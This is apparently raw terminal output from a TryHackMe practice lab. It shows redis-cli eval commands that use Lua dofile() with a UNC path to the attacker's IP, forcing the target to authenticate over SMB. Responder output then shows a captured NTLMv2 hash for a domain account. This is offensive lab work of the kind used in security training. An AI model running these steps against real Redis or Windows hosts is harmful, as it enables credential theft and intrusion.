 (error) ERR Error running script (call to f_563782ffe2061b6088a72f747c89a32d60ca3597): @user_
script:1: cannot open 10.9.237.141hash: No such file or directory
┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182]
└─$ redis-cli -h $ip eval "dofile('//10.9.237.141\hash')" 0
(error) ERR Error running script (call to f_03545df13730443c127175e73e6cd66123ba3589): @user_
script:1: cannot open //10.9.237.141hash: No such file or directory
┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182]
└─$ redis-cli -h $ip eval "dofile('//10.9.237.141/hash')" 0
(error) ERR Error running script (call to f_bc0b6d77f9fced3450d8ac656cf5c9d38dfb6b2b): @user_
script:1: cannot open //10.9.237.141/hash: Permission denied
┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/VulnetActive_10.10.72.182]
└─$
[+] Current Session Variables:
Responder Machine Name [WIN-RCEKSHA1WT9]
Responder Domain Name [SOGZ.LOCAL]
Responder DCE-RPC Port [45176]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.182.158
[SMB] NTLMv2-SSP Username : VULNNET\enterprise-security
[SMB] NTLMv2-SSP Hash : enterprise-security::VULNNET:e13f1361d779f2b7:35DD8EE7DB461C7719DF49073BD8479A:0101000000
00000000AC5DF62A9EDA019AF6950507E7159F000000000200080053004F0047005A0001001E00570049004E002D005200430045004B005300480
04100310057005400390004003400570049004E002D005200430045004B0053004800410031005700540039002E0053004F0047005A002E004C00
4F00430041004C000300140053004F0047005A002E004C004F00430041004C000500140053004F0047005A002E004C004F00430041004C0007000
80000AC5DF62A9EDA01060004000200000008003000300000000000000000000000003000009D18135092177B11F84E707965FBC1B906D9C0249
0FC8736CCA7A131000F55F0A001000000000000000000000000000000000000900220063006900660073002F00310030002E0039002E003200330
037002E00310034003100000000000000000000